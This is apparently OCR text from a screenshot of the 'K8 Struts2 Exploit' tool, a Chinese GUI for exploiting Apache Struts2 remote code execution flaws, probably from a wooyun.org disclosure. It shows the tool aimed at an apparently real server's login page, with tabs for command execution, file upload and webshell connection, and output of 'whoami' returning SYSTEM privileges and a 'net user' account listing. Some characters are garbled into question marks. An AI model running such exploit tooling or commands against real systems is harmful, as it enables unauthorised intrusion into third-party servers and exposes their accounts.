 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://114.251.227.138/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net user 执行 保存结果 清空结果
★K8cmd-> whoami
====================================================================================================================================
nt authority\system
====================================================================================================================================
★K8cmd-> net user
====================================================================================================================================
\\ ?????
-------------------------------------------------------------------------------
Administrator Guest iis_help
rzmanager SUPPORT_388945a0
??????????????????
====================================================================================================================================
www.wooyun.org